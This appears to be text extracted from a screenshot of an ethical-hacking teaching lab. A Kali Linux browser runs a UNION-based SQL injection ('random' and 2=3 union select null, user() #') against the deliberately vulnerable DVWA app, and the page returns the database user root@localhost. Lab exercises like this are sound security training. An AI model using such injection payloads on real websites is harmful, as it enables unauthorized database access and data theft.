 Metasploitable2-Linux
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
Damn Vulnerable Web A...
Damn Vulnerable Web A...
Damn Vulnerable Web A...
03:07 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=random'+and+2%3D3+union+select+null%2C+
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: random' and 2=3 union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7